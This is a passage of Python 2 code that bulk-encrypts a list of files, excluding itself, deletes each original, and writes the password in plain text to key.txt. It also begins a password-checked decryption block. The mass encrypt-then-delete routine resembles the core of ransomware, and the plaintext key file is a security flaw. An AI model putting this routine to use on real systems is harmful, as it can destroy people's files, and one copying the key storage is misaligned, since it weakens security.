 102 '''
103 print "\n List of files to be encrypted:\n"
104 for f in newfile:
105 print f;
106 print "\n"
107 '''
108 keyfile = open("key.txt", "w");
109 keyfile.write(password);
110 keyfile.close();
111 for tfile in newfile:
112 if os.path.basename(tfile).startswith("Encrypted_"):
113 print "*****[%s]***** is already encrypted" %str(tfile);
114 pass
115 #To exclude the current file from being encrypted
116 elif tfile == os.path.join(os.getcwd(), sys.argv[0]):
117 pass
118 #Calculate the hash of the password and use it as a key
119 else:
120 encrypt(SHA256.new(password).digest(), str(tfile))
121 print "Done encrypting %s" %str(tfile)
122 os.remove(tfile)
123 exit()
124
125 #-------DECRYPTION BLOCK----------------
126 else:
127 encFiles = allfiles();
128 kfile = open("key.txt",'r')
129 key = kfile.readline()
130 kfile.close()
131 if password == key:
132 for Tfiles in encFiles:
133 if not os.path.basename(Tfiles).startswith("Encrypted_"):
134 print "*****[%s]***** is already not encrypted" %str(Tfiles)
135 pass